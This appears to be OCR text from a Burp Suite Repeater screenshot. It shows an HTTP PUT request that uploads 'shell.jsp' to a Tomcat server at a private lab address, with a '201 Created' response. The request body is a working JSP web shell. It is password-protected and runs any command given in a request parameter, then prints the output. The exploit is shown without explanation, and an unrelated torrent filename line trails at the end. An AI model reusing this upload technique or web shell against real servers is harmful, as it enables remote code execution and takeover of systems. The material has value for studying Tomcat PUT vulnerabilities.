 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.42:8080 ?
Request
Raw Params Headers Hex XML
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.1.42:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 304
10
11 <%
12 if("geektime".equals(request.getParameter("pwd"))){
13 java.io.InputStream in =
14 Runtime.getRuntime().exec(request.getParameter("i")).getInputSt
ream();
15 int a = -1;
16 byte[] b = new byte[2048];
17 out.print("<pre>");
18 while((a=in.read(b))!=-1){
19 out.println(new String(b));
20 }
21 out.print("</pre>");
22 }
23 %>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Sat, 02 Sep 2023 05:00:51 GMT
5 Connection: close
6
7
? < + > Type a search term 0 matches
Done 126 bytes | 1 millis
Da Vincis Demons S02 1080p BluRay REMUX AVC TrueHD 5.1-NOGRP torrent 2023/8/19